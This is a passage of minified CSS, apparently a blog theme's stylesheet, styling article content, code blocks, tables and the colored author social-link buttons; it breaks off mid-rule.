.site-info{font-size:.7rem;text-align:center}.footer .site-info .menu{line-height:1.2}.footer .site-info .menu>*:not(:last-child){border:0 solid rgba(255,255,255,0.8);border-right-width:1px;padding-right:.25rem;margin-right:.25rem}.footer__author-links{overflow:auto;-webkit-overflow-scrolling:touch}.footer__author-links .author-links{text-align:center}.article-list .item__meta{padding:0 1rem 0 0;font-family:Menlo,Monaco,Consolas,Andale Mono,lucida console,Courier New,monospace;font-size:.85rem;white-space:nowrap}.article-list.grid--sm .card__header{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.article-list__group-header{margin-top:1rem}.article__info{font-size:.85rem;color:rgba(255,255,255,0.5)}.article__info .left-col{float:left}@media (max-width: 499px){.article__info .left-col{float:none}}.article__info .right-col{float:right;margin-left:.5rem}@media (max-width: 499px){.article__info .right-col{float:none}}.article__info .right-col>li:not(:last-child){border:0 solid rgba(255,255,255,0.5);border-right-width:1px;padding-right:.5rem;margin-right:.5rem;line-height:1.2}.article__header{margin-top:3rem;margin-bottom:1.5rem}@media (max-width: 499px){.article__header{margin-top:1.5rem}}.article__header header,.article__header h1{display:inline}.article__header h1{word-wrap:break-word}.article__header .split-space{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.article__header .edit-on-github{text-decoration:none !important}.article__header--overlay .overlay{min-height:36rem;padding-top:6rem;padding-bottom:6rem}@media (max-width: 499px){.article__header--overlay .overlay{min-height:29rem;padding-top:3rem;padding-bottom:3rem}}.article__header--overlay .overlay__excerpt{font-size:2rem;font-weight:700}@media (max-width: 1023px){.article__header--overlay .overlay__excerpt{font-size:1.75rem}}@media (max-width: 499px){.article__header--overlay .overlay__excerpt{font-size:1.35rem}}.article__header--overlay .article__header{margin-top:0}.article__header--cover{width:100%}.article__content{line-height:1.8;word-wrap:break-word}@media print{.article__content{line-height:1.6}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6,.article__content p,.article__content hr,.article__content blockquote,.article__content figure,.article__content pre,.article__content .highlighter-rouge,.article__content ul,.article__content ol,.article__content dl,.article__content table,.article__content .footnotes{margin:1rem 0}@media print{.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6,.article__content p,.article__content hr,.article__content blockquote,.article__content figure,.article__content pre,.article__content .highlighter-rouge,.article__content ul,.article__content ol,.article__content dl,.article__content table,.article__content .footnotes{margin:.5rem 0}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{position:relative;margin-top:1.5rem}@media print{.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{margin-top:1rem}}.article__content h1>.anchor,.article__content h2>.anchor,.article__content h3>.anchor,.article__content h4>.anchor,.article__content h5>.anchor,.article__content h6>.anchor{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-left:.25rem;text-decoration:none;visibility:hidden;opacity:0}.article__content h1>.anchor,.article__content h1>.anchor:link,.article__content h1>.anchor:visited,.article__content h2>.anchor,.article__content h2>.anchor:link,.article__content h2>.anchor:visited,.article__content h3>.anchor,.article__content h3>.anchor:link,.article__content h3>.anchor:visited,.article__content h4>.anchor,.article__content h4>.anchor:link,.article__content h4>.anchor:visited,.article__content h5>.anchor,.article__content h5>.anchor:link,.article__content h5>.anchor:visited,.article__content h6>.anchor,.article__content h6>.anchor:link,.article__content h6>.anchor:visited{text-decoration:none}.root[data-is-touch="false"] .article__content h1>.anchor:hover,.root[data-is-touch="false"] .article__content h2>.anchor:hover,.root[data-is-touch="false"] .article__content h3>.anchor:hover,.root[data-is-touch="false"] .article__content h4>.anchor:hover,.root[data-is-touch="false"] .article__content h5>.anchor:hover,.root[data-is-touch="false"] .article__content h6>.anchor:hover{text-decoration:underline}.root[data-is-touch] .article__content h1>.anchor.active,.root[data-is-touch] .article__content h1>.anchor:active,.root[data-is-touch] .article__content h2>.anchor.active,.root[data-is-touch] .article__content h2>.anchor:active,.root[data-is-touch] .article__content h3>.anchor.active,.root[data-is-touch] .article__content h3>.anchor:active,.root[data-is-touch] .article__content h4>.anchor.active,.root[data-is-touch] .article__content h4>.anchor:active,.root[data-is-touch] .article__content h5>.anchor.active,.root[data-is-touch] .article__content h5>.anchor:active,.root[data-is-touch] .article__content h6>.anchor.active,.root[data-is-touch] .article__content h6>.anchor:active{text-decoration:none}.article__content h1>.anchor,.article__content h1>.anchor:link,.article__content h1>.anchor:visited,.article__content h2>.anchor,.article__content h2>.anchor:link,.article__content h2>.anchor:visited,.article__content h3>.anchor,.article__content h3>.anchor:link,.article__content h3>.anchor:visited,.article__content h4>.anchor,.article__content h4>.anchor:link,.article__content h4>.anchor:visited,.article__content h5>.anchor,.article__content h5>.anchor:link,.article__content h5>.anchor:visited,.article__content h6>.anchor,.article__content h6>.anchor:link,.article__content h6>.anchor:visited{color:#414141}.root[data-is-touch="false"] .article__content h1>.anchor:hover,.root[data-is-touch="false"] .article__content h2>.anchor:hover,.root[data-is-touch="false"] .article__content h3>.anchor:hover,.root[data-is-touch="false"] .article__content h4>.anchor:hover,.root[data-is-touch="false"] .article__content h5>.anchor:hover,.root[data-is-touch="false"] .article__content h6>.anchor:hover{color:#ff9500}.root[data-is-touch] .article__content h1>.anchor.active,.root[data-is-touch] .article__content h1>.anchor:active,.root[data-is-touch] .article__content h2>.anchor.active,.root[data-is-touch] .article__content h2>.anchor:active,.root[data-is-touch] .article__content h3>.anchor.active,.root[data-is-touch] .article__content h3>.anchor:active,.root[data-is-touch] .article__content h4>.anchor.active,.root[data-is-touch] .article__content h4>.anchor:active,.root[data-is-touch] .article__content h5>.anchor.active,.root[data-is-touch] .article__content h5>.anchor:active,.root[data-is-touch] .article__content h6>.anchor.active,.root[data-is-touch] .article__content h6>.anchor:active{color:#b36800}.article__content h1>.anchor.disabled,.article__content h1>.anchor:disabled,.article__content h2>.anchor.disabled,.article__content h2>.anchor:disabled,.article__content h3>.anchor.disabled,.article__content h3>.anchor:disabled,.article__content h4>.anchor.disabled,.article__content h4>.anchor:disabled,.article__content h5>.anchor.disabled,.article__content h5>.anchor:disabled,.article__content h6>.anchor.disabled,.article__content h6>.anchor:disabled{color:rgba(65,65,65,0.2) !important}.article__content h1>.anchor>i,.article__content h2>.anchor>i,.article__content h3>.anchor>i,.article__content h4>.anchor>i,.article__content h5>.anchor>i,.article__content h6>.anchor>i{font-size:.85rem}.root[data-is-touch="false"] .article__content h1:hover>.anchor,.root[data-is-touch="false"] .article__content h2:hover>.anchor,.root[data-is-touch="false"] .article__content h3:hover>.anchor,.root[data-is-touch="false"] .article__content h4:hover>.anchor,.root[data-is-touch="false"] .article__content h5:hover>.anchor,.root[data-is-touch="false"] .article__content h6:hover>.anchor{cursor:pointer;visibility:visible;opacity:1}.article__content h1,.article__content h2{border:0 solid #2a2a2a;border-bottom-width:1px}.article__content hr{border:none}.article__content hr::before{display:block;font-size:1.9rem;color:rgba(255,255,255,0.5);text-align:center;letter-spacing:1.5rem;content:"..."}.article__content blockquote{padding-left:1rem;font-size:.85rem;color:rgba(255,255,255,0.5);border:0 solid #414141;border-left-width:4px}.article__content blockquote p{margin:.5rem 0}.article__content blockquote>:last-child{margin-bottom:0}.article__content img:not(.emoji){max-width:100%;vertical-align:middle}.article__content .emoji{display:inline-block;width:1.26rem;height:1.26rem;vertical-align:text-bottom}.article__content .footnotes{border:0 solid #2a2a2a;border-top-width:1px;margin-top:3rem}@media print{.article__content .footnotes{margin-top:1rem}}.article__content code{padding:.25rem .5rem;background-color:rgba(255,255,255,0.05);border-radius:.4rem}.article__content code span{padding:0;margin:0}.article__content pre{overflow:auto;-webkit-overflow-scrolling:touch}.article__content pre>code{padding:0;word-wrap:normal;background-color:transparent}.article__content pre>code.language-mermaid,.article__content pre>code.language-chart{display:none}.article__content pre>code.language-mermaid svg,.article__content pre>code.language-chart svg{width:100%}.article__content pre>code.language-mermaid[data-processed],.article__content pre>code.language-chart[data-processed]{display:block}.article__content .highlighter-rouge>.highlight>pre,.article__content figure.highlight>pre{padding:1rem 0 1rem 1rem;margin:0;background-color:rgba(255,255,255,0.05);border-radius:.4rem}.article__content .highlighter-rouge>.highlight>pre>code,.article__content figure.highlight>pre>code{display:block}.article__content figure.highlight::before{display:block;padding:.5rem 1rem .5rem 0;font-weight:700;color:rgba(255,255,255,0.1);text-align:right;text-transform:uppercase;content:attr(data-lang);background-color:rgba(255,255,255,0.05);border-top-left-radius:.4rem;border-top-right-radius:.4rem}.article__content figure.highlight>pre{padding-top:0;border-top-left-radius:0;border-top-right-radius:0}.article__content figure.highlight>pre>code>.rouge-table{width:auto;margin:0 0 -1rem -1rem}.article__content figure.highlight>pre>code>.rouge-table tbody,.article__content figure.highlight>pre>code>.rouge-table tr,.article__content figure.highlight>pre>code>.rouge-table td{padding-top:0;padding-bottom:0;border:none}.article__content figure.highlight>pre>code>.rouge-table>tbody{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.article__content figure.highlight>pre>code>.rouge-table>tbody>tr{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.article__content figure.highlight>pre>code>.rouge-table>tbody>tr>.code{padding:0 0 1rem .5rem;overflow:auto;-webkit-overflow-scrolling:touch}.article__content figure.highlight>pre>code>.rouge-table tbody td.gl{padding-left:1rem}.article__content figure.highlight>pre>code>.rouge-table tbody td>pre{display:block;margin:0;border-radius:0;overflow:auto;-webkit-overflow-scrolling:touch}.article__content figure.highlight>pre>code>.rouge-table tbody td>pre.lineno{color:rgba(255,255,255,0.5);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.article__content ul,.article__content ol{margin-left:1.5rem}.article__content ul ul,.article__content ul ol,.article__content ol ul,.article__content ol ol{margin-top:0;margin-bottom:0}.article__content ul li p,.article__content ol li p{margin:.5rem}@media print{.article__content ul li p,.article__content ol li p{margin:.25rem}}.article__content dl dt p,.article__content dl dd p{margin:.5rem}@media print{.article__content dl dt p,.article__content dl dd p{margin:.25rem}}.article__content dl dt{font-weight:700}.article__content dl dd{margin-left:2rem}.article__content ul.task-list{margin-left:0;list-style-type:none}.article__content ul.task-list ul,.article__content ul.task-list ol{margin-left:1.5rem}.article__content table{display:block;width:100%;border-collapse:collapse;overflow:auto;-webkit-overflow-scrolling:touch}.article__content table thead,.article__content table tfoot{background-color:rgba(255,255,255,0.05)}.article__content table th,.article__content table td{padding:.5rem;border:1px solid #2a2a2a}.article__content table th{font-weight:700}.article__footer{margin:1.5rem 0;font-size:.85rem}.article__license a,.article__subscribe a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.article__license a,.article__license a:link,.article__license a:visited,.article__subscribe a,.article__subscribe a:link,.article__subscribe a:visited{text-decoration:none}.root[data-is-touch="false"] .article__license a:hover,.root[data-is-touch="false"] .article__subscribe a:hover{text-decoration:underline}.root[data-is-touch] .article__license a.active,.root[data-is-touch] .article__license a:active,.root[data-is-touch] .article__subscribe a.active,.root[data-is-touch] .article__subscribe a:active{text-decoration:none}.article__license a,.article__license a:link,.article__license a:visited,.article__subscribe a,.article__subscribe a:link,.article__subscribe a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .article__license a:hover,.root[data-is-touch="false"] .article__subscribe a:hover{color:#ff9500}.root[data-is-touch] .article__license a.active,.root[data-is-touch] .article__license a:active,.root[data-is-touch] .article__subscribe a.active,.root[data-is-touch] .article__subscribe a:active{color:#b36800}.article__license a.disabled,.article__license a:disabled,.article__subscribe a.disabled,.article__subscribe a:disabled{color:rgba(255,255,255,0.2) !important}.article__license{color:rgba(255,255,255,0.5)}.article__license img{height:1.6rem}.author-links>ul{margin:0}.author-links>ul>li>.mail-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.mail-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.mail-button,.author-links>ul>li>.mail-button:link,.author-links>ul>li>.mail-button:visited{color:rgba(255,255,255,0.8);background-color:#0072c5}.author-links>ul>li>.mail-button svg path,.author-links>ul>li>.mail-button:link svg path,.author-links>ul>li>.mail-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.mail-button:hover{color:rgba(255,255,255,0.8);background-color:#00497e}.root[data-is-touch="false"] .author-links>ul>li>.mail-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.mail-button.active,.root[data-is-touch] .author-links>ul>li>.mail-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.mail-button.active svg path,.root[data-is-touch] .author-links>ul>li>.mail-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.mail-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.mail-button.focus svg path{fill:default}.author-links>ul>li>.mail-button.disabled,.author-links>ul>li>.mail-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#0072c5 !important}.author-links>ul>li>.mail-button.disabled svg path,.author-links>ul>li>.mail-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.facebook-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.facebook-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.facebook-button,.author-links>ul>li>.facebook-button:link,.author-links>ul>li>.facebook-button:visited{color:rgba(255,255,255,0.8);background-color:#4267b2}.author-links>ul>li>.facebook-button svg path,.author-links>ul>li>.facebook-button:link svg path,.author-links>ul>li>.facebook-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.facebook-button:hover{color:rgba(255,255,255,0.8);background-color:#2f497e}.root[data-is-touch="false"] .author-links>ul>li>.facebook-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.facebook-button.active,.root[data-is-touch] .author-links>ul>li>.facebook-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.facebook-button.active svg path,.root[data-is-touch] .author-links>ul>li>.facebook-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.facebook-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.facebook-button.focus svg path{fill:default}.author-links>ul>li>.facebook-button.disabled,.author-links>ul>li>.facebook-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#4267b2 !important}.author-links>ul>li>.facebook-button.disabled svg path,.author-links>ul>li>.facebook-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.twitter-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.twitter-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.twitter-button,.author-links>ul>li>.twitter-button:link,.author-links>ul>li>.twitter-button:visited{color:rgba(255,255,255,0.8);background-color:#1da1f2}.author-links>ul>li>.twitter-button svg path,.author-links>ul>li>.twitter-button:link svg path,.author-links>ul>li>.twitter-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.twitter-button:hover{color:rgba(255,255,255,0.8);background-color:#0b79bd}.root[data-is-touch="false"] .author-links>ul>li>.twitter-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.twitter-button.active,.root[data-is-touch] .author-links>ul>li>.twitter-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.twitter-button.active svg path,.root[data-is-touch] .author-links>ul>li>.twitter-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.twitter-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.twitter-button.focus svg path{fill:default}.author-links>ul>li>.twitter-button.disabled,.author-links>ul>li>.twitter-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#1da1f2 !important}.author-links>ul>li>.twitter-button.disabled svg path,.author-links>ul>li>.twitter-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.weibo-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.weibo-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.weibo-button,.author-links>ul>li>.weibo-button:link,.author-links>ul>li>.weibo-button:visited{color:rgba(255,255,255,0.8);background-color:#e6162d}.author-links>ul>li>.weibo-button svg path,.author-links>ul>li>.weibo-button:link svg path,.author-links>ul>li>.weibo-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.weibo-button:hover{color:rgba(255,255,255,0.8);background-color:#a51020}.root[data-is-touch="false"] .author-links>ul>li>.weibo-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.weibo-button.active,.root[data-is-touch] .author-links>ul>li>.weibo-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.weibo-button.active svg path,.root[data-is-touch] .author-links>ul>li>.weibo-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.weibo-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.weibo-button.focus svg path{fill:default}.author-links>ul>li>.weibo-button.disabled,.author-links>ul>li>.weibo-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#e6162d !important}.author-links>ul>li>.weibo-button.disabled svg path,.author-links>ul>li>.weibo-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.googlepluse-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.googlepluse-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.googlepluse-button,.author-links>ul>li>.googlepluse-button:link,.author-links>ul>li>.googlepluse-button:visited{color:rgba(255,255,255,0.8);background-color:#ea4335}.author-links>ul>li>.googlepluse-button svg path,.author-links>ul>li>.googlepluse-button:link svg path,.author-links>ul>li>.googlepluse-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.googlepluse-button:hover{color:rgba(255,255,255,0.8);background-color:#c32214}.root[data-is-touch="false"] .author-links>ul>li>.googlepluse-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.googlepluse-button.active,.root[data-is-touch] .author-links>ul>li>.googlepluse-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.googlepluse-button.active svg path,.root[data-is-touch] .author-links>ul>li>.googlepluse-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.googlepluse-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.googlepluse-button.focus svg path{fill:default}.author-links>ul>li>.googlepluse-button.disabled,.author-links>ul>li>.googlepluse-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#ea4335 !important}.author-links>ul>li>.googlepluse-button.disabled svg path,.author-links>ul>li>.googlepluse-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.telegram-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.telegram-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.telegram-button,.author-links>ul>li>.telegram-button:link,.author-links>ul>li>.telegram-button:visited{color:rgba(255,255,255,0.8);background-color:#32afed}.author-links>ul>li>.telegram-button svg path,.author-links>ul>li>.telegram-button:link svg path,.author-links>ul>li>.telegram-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.telegram-button:hover{color:rgba(255,255,255,0.8);background-color:#118ac6}.root[data-is-touch="false"] .author-links>ul>li>.telegram-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.telegram-button.active,.root[data-is-touch] .author-links>ul>li>.telegram-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.telegram-button.active svg path,.root[data-is-touch] .author-links>ul>li>.telegram-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.telegram-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.telegram-button.focus svg path{fill:default}.author-links>ul>li>.telegram-button.disabled,.author-links>ul>li>.telegram-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#32afed !important}.author-links>ul>li>.telegram-button.disabled svg path,.author-links>ul>li>.telegram-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.medium-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.medium-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.medium-button,.author-links>ul>li>.medium-button:link,.author-links>ul>li>.medium-button:visited{color:rgba(255,255,255,0.8);background-color:#000}.author-links>ul>li>.medium-button svg path,.author-links>ul>li>.medium-button:link svg path,.author-links>ul>li>.medium-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.medium-button:hover{color:rgba(255,255,255,0.8);background-color:#000}.root[data-is-touch="false"] .author-links>ul>li>.medium-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.medium-button.active,.root[data-is-touch] .author-links>ul>li>.medium-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.medium-button.active svg path,.root[data-is-touch] .author-links>ul>li>.medium-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.medium-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.medium-button.focus svg path{fill:default}.author-links>ul>li>.medium-button.disabled,.author-links>ul>li>.medium-button:disabled{color:rgba(255,255,255,0.4) !important;background-color:#000 !important}.author-links>ul>li>.medium-button.disabled svg path,.author-links>ul>li>.medium-button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.author-links>ul>li>.zhihu-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.zhihu-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.zhihu-button,.author-links>ul>li>.zhihu-button:link,.author-links>ul>li>.zhihu-button:visited{color:rgba(255,255,255,0.8);background-color:#0084ff}.author-links>ul>li>.zhihu-button svg path,.author-links>ul>li>.zhihu-button:link svg path,.author-links>ul>li>.zhihu-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.zhihu-button:hover{color:rgba(255,255,255,0.8);background-color:#005fb8}.root[data-is-touch="false"] .author-links>ul>li>.zhihu-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.zhihu-button.active,.root[data-is-touch] .author-links>ul>li>.zhihu-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.zhihu-button.active svg path,.root[data-is-touch] .author-links>ul>li>.zhihu-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.zhihu-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.zhihu-button.focus svg path{fill:default}.author-links>ul>li>.zhihu-button.disabled,.author-links>ul>li>.zhihu-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#0084ff !important}.author-links>ul>li>.zhihu-button.disabled svg path,.author-links>ul>li>.zhihu-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.douban-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.douban-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.douban-button,.author-links>ul>li>.douban-button:link,.author-links>ul>li>.douban-button:visited{color:rgba(255,255,255,0.8);background-color:#42bd56}.author-links>ul>li>.douban-button svg path,.author-links>ul>li>.douban-button:link svg path,.author-links>ul>li>.douban-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.douban-button:hover{color:rgba(255,255,255,0.8);background-color:#30883e}.root[data-is-touch="false"] .author-links>ul>li>.douban-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.douban-button.active,.root[data-is-touch] .author-links>ul>li>.douban-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.douban-button.active svg path,.root[data-is-touch] .author-links>ul>li>.douban-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.douban-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.douban-button.focus svg path{fill:default}.author-links>ul>li>.douban-button.disabled,.author-links>ul>li>.douban-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#42bd56 !important}.author-links>ul>li>.douban-button.disabled svg path,.author-links>ul>li>.douban-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.linkedin-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.linkedin-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.linkedin-button,.author-links>ul>li>.linkedin-button:link,.author-links>ul>li>.linkedin-button:visited{color:rgba(255,255,255,0.8);background-color:#1074af}.author-links>ul>li>.linkedin-button svg path,.author-links>ul>li>.linkedin-button:link svg path,.author-links>ul>li>.linkedin-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.linkedin-button:hover{color:rgba(255,255,255,0.8);background-color:#0a496e}.root[data-is-touch="false"] .author-links>ul>li>.linkedin-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.linkedin-button.active,.root[data-is-touch] .author-links>ul>li>.linkedin-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.linkedin-button.active svg path,.root[data-is-touch] .author-links>ul>li>.linkedin-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.linkedin-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.linkedin-button.focus svg path{fill:default}.author-links>ul>li>.linkedin-button.disabled,.author-links>ul>li>.linkedin-button:disabled{color:rgba(255,255,255,0.2) !important;background-color:#1074af !important}.author-links>ul>li>.linkedin-button.disabled svg path,.author-links>ul>li>.linkedin-button:disabled svg path{fill:rgba(255,255,255,0.2) !important}.author-links>ul>li>.github-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.github-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.github-button,.author-links>ul>li>.github-button:link,.author-links>ul>li>.github-button:visited{color:rgba(255,255,255,0.8);background-color:#000}.author-links>ul>li>.github-button svg path,.author-links>ul>li>.github-button:link svg path,.author-links>ul>li>.github-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .author-links>ul>li>.github-button:hover{color:rgba(255,255,255,0.8);background-color:#000}.root[data-is-touch="false"] .author-links>ul>li>.github-button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.github-button.active,.root[data-is-touch] .author-links>ul>li>.github-button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .author-links>ul>li>.github-button.active svg path,.root[data-is-touch] .author-links>ul>li>.github-button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .author-links>ul>li>.github-button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .author-links>ul>li>.github-button.focus svg path{fill:default}.author-links>ul>li>.github-button.disabled,.author-links>ul>li>.github-button:disabled{color:rgba(255,255,255,0.4) !important;background-color:#000 !important}.author-links>ul>li>.github-button.disabled svg path,.author-links>ul>li>.github-button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.author-links>ul>li>.npm-button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.npm-button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.author-links>ul>li>.npm-button,.author-links>ul>li>.npm-button:link,.author-links>ul>li>.npm-button:visited{color:rgba(255,255,255,0.8);background-color:#fff}.author-links>ul>li>.npm-button svg path,.author-links>ul>li>.npm-button:link svg path,.author-links>ul>li>.npm-button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] 